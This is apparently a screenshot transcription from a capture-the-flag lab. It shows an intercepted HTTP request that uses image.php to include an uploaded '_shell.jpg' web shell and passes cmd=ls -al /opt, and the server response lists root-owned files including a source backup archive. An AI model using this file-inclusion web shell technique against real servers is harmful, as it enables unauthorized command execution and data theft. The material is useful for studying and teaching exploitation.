 Request
Pretty Raw Hex \n
1 GET /image.php?img=
images/uploads/d69b3e225de08ee3f8edb815300752a2_shell.jpg&
cmd=ls+-al+/opt HTTP/1.1
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=is55t5k3qs0j4h4lk1p28pihvl
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Dec 2021 06:58:16 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 172
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 total 624
10 drwxr-xr-x  2 root root   4096 Dec  2 11:19 .
11 drwxr-xr-x 24 root root   4096 Nov 29 01:34 ..
12 -rw-r--r--  1 root root 627851 Jul 20 22:36
source-files-backup.zip
13
14